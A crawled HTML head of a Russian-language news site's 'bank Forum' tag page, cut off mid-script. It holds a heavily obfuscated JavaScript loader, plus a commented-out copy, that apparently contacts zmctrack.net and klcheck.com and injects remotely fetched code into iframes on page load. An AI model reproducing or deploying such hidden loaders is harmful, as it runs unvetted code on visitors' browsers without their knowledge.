

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/tag/bank-forum/
body_size: 35471
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>банк Форум Archives - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Новости с меткой банк Форум на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины"/>
<link rel="canonical" href="https://oligarh.media/tag/bank-forum/" />
<link rel="next" href="https://oligarh.media/tag/bank-forum/page/2/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="банк Форум Archives - Олигарх" />
<meta property="og:description" content="Новости с меткой банк Форум на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta property="og:url" content="https://oligarh.media/tag/bank-forum/" />
<meta property="og:site_name" content="Олигарх" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Новости с меткой банк Форум на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta name="twitter:title" content="банк Форум Archives - Олигарх" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента метки банк Форум" href="https://oligarh.media/tag/bank-forum/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px 